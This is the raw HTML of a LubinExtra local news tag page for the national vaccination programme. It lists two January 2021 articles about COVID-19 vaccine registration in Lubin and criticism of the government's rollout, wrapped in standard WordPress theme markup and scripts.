</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Narodowy program szczepień</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: narodowy program szczepień</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/01/28/mcz-przyjmuje-zapisy-na-szczepienia-przeciw-covid-19-i-szczepi/"  rel="bookmark" class="td-image-wrap " title="MCZ przyjmuje zapisy na szczepienia przeciw COVID – 19 i szczepi" ><noscript><img class="entry-thumb" src="" alt="" title="MCZ przyjmuje zapisy na szczepienia przeciw COVID – 19 i szczepi" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2016/01/szczepienie-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="MCZ przyjmuje zapisy na szczepienia przeciw COVID – 19 i szczepi" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2016/01/szczepienie-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/01/28/mcz-przyjmuje-zapisy-na-szczepienia-przeciw-covid-19-i-szczepi/"  rel="bookmark" title="MCZ przyjmuje zapisy na szczepienia przeciw COVID – 19 i szczepi">MCZ przyjmuje zapisy na szczepienia przeciw COVID – 19 i szczepi</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T11:19:06+01:00" >28 stycznia, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/01/28/mcz-przyjmuje-zapisy-na-szczepienia-przeciw-covid-19-i-szczepi/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Miedziowe Centrum Zdrowia w Lubinie S.A. uruchomiło już kilka punktów szczepień na terenie Zagłębia Miedziowego. Szczepienia przeciwcovidowe MCZ prowadzi od trzech tygodni. Najpierw byli...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/01/26/narodowy-program-szczepien-nie-sprawdza-sie-kto-jest-winien/"  rel="bookmark" class="td-image-wrap " title="Narodowy program szczepień nie sprawdza się. Kto jest winien?" ><noscript><img class="entry-thumb" src="" alt="" title="Narodowy program szczepień nie sprawdza się. Kto jest winien?" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/01/Piotr-Borys-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Narodowy program szczepień nie sprawdza się. Kto jest winien?" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/01/Piotr-Borys-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/01/26/narodowy-program-szczepien-nie-sprawdza-sie-kto-jest-winien/"  rel="bookmark" title="Narodowy program szczepień nie sprawdza się. Kto jest winien?">Narodowy program szczepień nie sprawdza się. Kto jest winien?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T20:46:02+01:00" >26 stycznia, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/01/26/narodowy-program-szczepien-nie-sprawdza-sie-kto-jest-winien/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Dlaczego rząd zamówił o 9 milionów mniej szczepionek niż powinien? Dlaczego do grupy „0” nie trafili pacjenci onkologiczni? Dlaczego do realizacji narodowego programu szczepień...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/">Nowa jakość w kinie CK Muza</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c1a1ab126d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>



<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[0.3,32.6],"today_humidity":94,"today_wind_speed":[3.6,2.2],"today_min":[0.3,32.6],"today_max":[0.3,32.6],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768694400,"day_name":"niedz.","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768780800,"day_name":"pon.","day_temp":[5,42],"owm_day_index":8},{"timestamp":1768867200,"day_name":"wt.","day_temp":[5,41],"owm_day_index":16},{"timestamp":1768953600,"day_name":"\u015br.","day_temp":[6,43],"owm_day_index":24},{"timestamp":1769040000,"day_name":"czw.","day_temp":[-1,30],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 